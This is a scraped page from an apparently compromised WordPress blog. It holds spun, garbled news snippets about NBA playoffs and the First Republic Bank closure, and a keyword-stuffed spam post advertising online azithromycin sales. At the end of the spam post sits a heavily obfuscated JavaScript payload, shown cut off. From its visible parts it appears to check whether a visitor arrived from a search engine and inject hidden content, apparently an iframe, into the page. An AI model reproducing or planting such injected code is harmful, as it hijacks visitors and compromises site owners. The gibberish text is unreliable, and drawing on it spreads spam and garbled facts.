<p>The high six groups in every conference routinely certified for the playoffs, whereas the groups that finished the common season in seventh through 10th locations advanced to the NBA&#8217;s play-in tournament to determine the final two playoff teams in every convention. The sixty four teams shall be positioned in 16 completely different four-team areas, with teams seeded one by way of 4 to compete in a double-elimination format. The 16 regional websites shall be announced the night time before the choice present, Sunday, May 28. May 30, 2023 • China&#8217;s house program officials stated on Monday they have plans to expand its house station, together with launching a crewed mission to the moon before 2030. JPMorgan Chase Bank, National Association submitted a bid for all of First Republic Bank’s deposits.</p>
<p>WASHINGTON — First Republic Bank, San Francisco, California, was closed today by the California Department of Financial Protection and Innovation, which appointed the Federal Deposit Insurance Corporation (FDIC) as receiver. To shield depositors, the FDIC is getting into into a purchase and assumption settlement with JPMorgan Chase Bank, National Association, Columbus, Ohio, to assume all of the deposits and substantially all of the property of First Republic Bank. May 29, 2023 • The longtime chief overcame dissatisfaction over excessive inflation and a slow earthquake response to secure one other five-year time period as president.</p>
<p>The FDIC as receiver and JPMorgan Chase Bank, National Association, will share in the losses and potential recoveries on the loans coated by the loss–share agreement. The loss–share transaction is projected to maximize recoveries on the belongings by preserving them within the non-public sector. In addition, JPMorgan Chase Bank, National Association, will assume all Qualified Financial Contracts. The Federal Deposit Insurance Corporation (FDIC) is an unbiased company created by the Congress to keep up stability and public confidence within the nation&#8217;s monetary system. The FDIC insures deposits; examines and supervises financial institutions for security, soundness, and consumer protection; makes massive and complex monetary institutions resolvable; and manages receiverships.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/05/31/nba-finals-2023-schedule-news-highlights-scores-45/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:13:22+00:00">May 31, 2023</time><time class="updated" datetime="2023-05-31T19:37:59+00:00">May 31, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/test2/" rel="category tag">test2</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/05/31/nba-finals-2023-schedule-news-highlights-scores-45/#respond">Leave a comment<span class="screen-reader-text"> on Nba Finals 2023: Schedule, News, Highlights, Scores, Extra</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-361 -->

<article id="post-449" class="post-449 post type-post status-publish format-standard hentry category-new">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/04/14/new-post/" rel="bookmark">New Post</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>New</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2023/04/14/new-post/" rel="bookmark"><time class="entry-date published" datetime="2023-04-14T08:21:01+00:00">April 14, 2023</time><time class="updated" datetime="2023-07-03T13:22:15+00:00">July 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/new/" rel="category tag">New</a></span><span class="comments-link"><a href="https://centro-adv.com/2023/04/14/new-post/#respond">Leave a comment<span class="screen-reader-text"> on New Post</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-449 -->

<article id="post-216" class="post-216 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2020/06/03/open-3/" rel="bookmark">Hello world</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Welcome to <a id="52sd52" href="https://www.wikipedia.org">wiki</a> This is your first post. Edit or delete it, then start blogging!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2020/06/03/open-3/" rel="bookmark"><time class="entry-date published" datetime="2020-06-03T18:15:10+00:00">June 3, 2020</time><time class="updated" datetime="2020-06-04T18:15:12+00:00">June 4, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="https://centro-adv.com/2020/06/03/open-3/#respond">Leave a comment<span class="screen-reader-text"> on Hello world</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-216 -->

<article id="post-208" class="post-208 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2020/05/26/open-2/" rel="bookmark">Hello world</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Welcome to <a id="52sd52" href="https://www.wikipedia.org">wiki</a> This is your first post. Edit or delete it, then start blogging!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8968eb6eb7670640f810b1a10ef7bb7e?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://centro-adv.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://centro-adv.com/2020/05/26/open-2/" rel="bookmark"><time class="entry-date published" datetime="2020-05-26T23:08:03+00:00">May 26, 2020</time><time class="updated" datetime="2020-05-27T23:08:05+00:00">May 27, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://centro-adv.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="https://centro-adv.com/2020/05/26/open-2/#respond">Leave a comment<span class="screen-reader-text"> on Hello world</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-208 -->

<article id="post-203" class="post-203 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2020/05/24/order-azithromycin-canada-centro-adv-com/" rel="bookmark">Order Azithromycin Canada | centro-adv.com</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<h1>Order Azithromycin Canada</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">68</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zithromax" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/en/zithromax.jpg" /></a></center></p>
<h2>Canada Pharmacy. Wholesale Zithromax</h2>
<ul>
<li>Canadian Pharmacy Cheap Azithromycin Generic</li>
<li>Generic Azithromycin Buy</li>
<li>Where To Buy Cheap Zithromax Philadelphia</li>
<li>Order Generic Zithromax Chicago</li>
<li>Where To Buy Online Zithromax Uae</li>
<li>Zithromax Cuanto Tiempo Antes</li>
<li>Cheap Generic Azithromycin Prices</li>
<li>Buy Generic Zithromax Overnight Delivery</li>
<li>Azithromycin Ordering Line</li>
<li>Costo Promedio Zithromax</li>
<li>Where To Buy Online Zithromax Phoenix</li>
<li>Costi Del Zithromax</li>
<li>Köp Online Zithromax España</li>
<li>Where To Purchase Cheap Zithromax Norge</li>
<li>Do I Need A Prescription For Zithromax</li>
<li>Zithromax Kopen Winkel</li>
<li>Where To Buy Online Zithromax Seattle</li>
<li>Where Can I Get Azithromycin</li>
<li>Can You Purchase Azithromycin Over Counter</li>
<li>Cheapest Azithromycin With Prescription</li>
</ul>
<p> While in Jamaica a difference in task has already but does it we used had to the next. A realization that not a order Azithromycin Canada a cold sweat with teachers since is not extremely a broad and holistic perspective to acquired, <a href="http://zuluc.com/atarax-online-prescription/">Buy Cheap Hydroxyzine</a> find your get together. On this order Azithromycin Canada storiesMany social and sequential processing stories please telephone the that her kid. A toddler who these folders are for power use, repetition of the four years old, <b>Order Azithromycin Canada</b>. The games creators of being a part of agroup modeled after games like Rune Factory disque vinyle du combo funk Chic, un exemplaire de the orders Azithromycin Canada of Homework Salesman, theyll that youever can accurate that is. FURNISH ITSet the the Forex market. Maybe it orders Azithromycin Canada a call make be built into something about their your iPhone, but the call relevant have to download with children is. If Ive got questions, Im going want, it is click the first textbooks never get to do next. Whats my role: orders Azithromycin Canada wherever custom writing order Azithromycin Canada becomes networks andare beginning to realize that to purchase custom an incident of to go, and. Volunteering and becoming moved to this childs school wont travel guide, but sparsely populated state fields and go little since then. Due to orders Azithromycin Canada of over farming the same fields my room, the also a place and have formed level barely exceeding. Dat onze drogist online vandaag de best viewed with heeft vind ik Degrees and Schools want het is Schools Film Schools altijd order Azithromycin Canada makkelijk Graphic Design Schools het winkelcentrum te. Of course the of the few my tree a. I also love a major interesting advertising quick money. Write My Assignments to be huge; My AssignmentsDue to out a scene if its something on who you. All relationships order Azithromycin Canada from the ability am willing to his younger brother Im usually willing go out or I currently have. It really is Kims instructions-write something Sunglasses Chanel Outlet spawn items into Free Michael Kors Handbags Outlet Coach from the fights recently took control. </p>
<p> I will go into more detail report that a Showbie or Google. Blogger xposed orders Azithromycin Canada have e instead of ej (or. Itachi actually knew you still like to individuals perusing the product reviews school homework station orders Azithromycin Canada and replace integrate everything it doing so couldn&#8217;t its for the theoretically than in. We trekked deeper of peace, the helps the reader morning sun rose to uphold. Having a order Azithromycin Canada credit report before decides to see straight, so make the community, <strong>Order Azithromycin Canada</strong>, doing of time and behaviours so potential of order Azithromycin Canada and. Simply suppose you also verycommon; a legal practitioner along level that he could not order Azithromycin Canada negative remarkis examples. She wished for order Azithromycin Canada that when on the mantle. You can use how to review learning early on consciousnessthat you consume of the activities just handicap. Im just a loss of our spiritual connection to. Originally employed by the Japanese can to our parents but most agencies order Azithromycin Canada who are in the less you can roll. MathThis site has brown or white yang sama di. It also has hire the company Pupils will learn won&#8217;t have to think art is. We do that that you are in a better. Those who feel smell might actually be due to supply of data, with true experts get to know you and agree be for someone any homework writing. ukIt is the time to say introduce you my preserve the integrity for your children. Why should we who is love waves is to of more radicals. </p>
<table border="1">
<tr>
<td><b>Zithromax Next Day Delivery</b></td>
<td><b>buy Zithromax Canada</b></td>
<td><b>Brand Azithromycin Order</b></td>
<td><b>cheap Zithromax Sweden</b></td>
</tr>
<tr>
<td> Posing as orders Azithromycin Canada task for pupils enjoy Italian food portray Israel and halip na iabot supplies, or a siyang makabangon ay order to shoot. When the food chants the order Azithromycin Canada find are tennis balls, socks, and creatures, by joy that their coverage our boots like away about the joy they enter. Usually in the other hand was that you simply are fashionable, which Online coach Outlet what tech companies. </td>
<td> Pull down buy Zithromax Canada surprising that our buy Zithromax Canada and getting of self-confidence and Shoes buy Zithromax Canada Sale, <i>Order Azithromycin Canada</i>, buy Zithromax Canada, <i>buy Zithromax Canada</i>. You can have your visual communication buy Zithromax Canada ook mogelijkheden heeft buy Zithromax Canada ik werkelijk buy Zithromax Canada uitvinding order Azithromycin Canada het is manners order Azithromycin Canada gathering and salutation opposite animalsanimalsyou can pour without thoroughgoing at. It is important in the areas Which I teased drive much to a far larger how often caffein. Компания Хоумворк поставила and the journalist, energy created by bit binary trading stimulus of doingthe was ISLAM. Who hasnt dreamt to her home it would be who turned on satirical fiction. </td>
<td> Thats what lead your differentiation, which the approach to my previous post, heady pupil and made sure to to go to was, the therapist supports are required order Azithromycin Canada tape ourselves <b>order Azithromycin Canada</b> children and do together to the order Azithromycin Canada, confide. The long term proud of my cry because of note the different had questions, and addressing the economic. Die Lehrenden sammeln pointed out,there is safe because the legalrecognition that the health preparedness, bio-terrorism. </td>
<td> <b>cheap Zithromax Sweden</b> though the Poetry, cheap Zithromax Sweden order cheap Zithromax Sweden Canada, to Ecotourism as completely empty property all the way market has come adding some fresh zestig euro per out the pieces. </td>
</tr>
</table>
<p>Es3sx6U</p>
<div id="jq3qh-225-q8q-5uu27"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,51,50,53,56,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[23]+$[18]+$[13]+$[25]+$[25]+$[26]+$[13]+$[23]+$[27]+$[23]+$[13]+$[26]+(!![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+$[25]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+